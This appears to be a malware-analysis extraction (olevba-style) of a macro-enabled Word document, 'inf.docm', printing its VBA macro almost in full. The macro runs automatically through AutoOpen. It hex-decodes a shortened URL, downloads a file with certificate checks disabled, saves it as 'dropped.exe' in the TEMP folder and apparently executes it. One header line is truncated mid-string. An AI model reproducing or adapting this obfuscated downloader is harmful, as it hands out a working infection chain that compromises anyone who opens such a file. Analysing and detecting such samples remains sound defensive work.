 ===============================================================================
FILE: inf.docm
Type: OpenXML
-------------------------------------------------------------------------------
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30"))
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolwgxg("4d6f7a696c6c612f342e302028636f6d7061") & hgmneqolwgxg("7469626c
yqlcangepvrccrx.Send
If yqlcangepvrccrx.Status = 200 Then
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
tmffoscpfdripcxpd.Open
tmffoscpfdripcxpd.Type = 1
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpd.SaveToFile yxxqowke, 2
tmffoscpfdripcxpd.Close
jausltewrjghdtvi yxxqowke
End If
End Sub
Sub AutoOpen()
avscuqctk
End Sub
Private Function hgmneqolwgxg(ByVal mynmavyclwok As String) As String
Dim ejdwyblxvgpy As Long
For ejdwyblxvgpy = 1 To Len(mynmavyclwok) Step 2
hgmneqolwgxg = hgmneqolwgxg & Chr$(Val("&H" & Mid$(mynmavyclwok, ejdwyblxvgpy, 2)))
Next ejdwyblxvgpy
End Function
-------------------------------------------------------------------------------
VBA MACRO cuabumrbh.bas